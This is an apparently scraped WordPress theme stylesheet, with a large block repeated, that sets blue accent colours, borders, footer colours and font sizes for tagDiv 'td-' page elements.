    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0066ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0066ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0066ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0066ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0066ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0066ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0066ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0066ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0066ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0066ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0066ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 102, 255, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0066ff !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0066ff;
        background: -moz-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0066ff), color-stop(100%, #0066ff));
        background: -webkit-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: -o-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: -ms-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: linear-gradient(to bottom, #0066ff 0%, #0066ff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0066ff', endColorstr='#0066ff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:40px;
	line-height:50px;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0066ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0066ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0066ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0066ff;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0066ff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0066ff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0066ff;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0066ff !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0066ff;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }
    
    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }
    



    
    .td-post-template-default .td-post-header .entry-title {
        font-size:40px;
	line-height:50px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:36px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:19px;
	line-height:36px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:19px;
	line-height:36px;
	
    }
    
    .td-post-content li {
        font-size:19px;
	line-height:36px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0066ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0066ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0066ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0066ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0066ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0066ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0066ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0066ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0066ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0066ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0066ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 102, 255, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0066ff !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0066ff;
        background: -moz-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0066ff), color-stop(100%, #0066ff));
        background: -webkit-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: -o-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: -ms-linear-gradient(top, #0066ff 0%, #0066ff 100%);
        background: linear-gradient(to bottom, #0066ff 0%, #0066ff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0066ff', endColorstr='#0066ff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:40px;
	line-height:50px;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0066ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0066ff;
    }
    
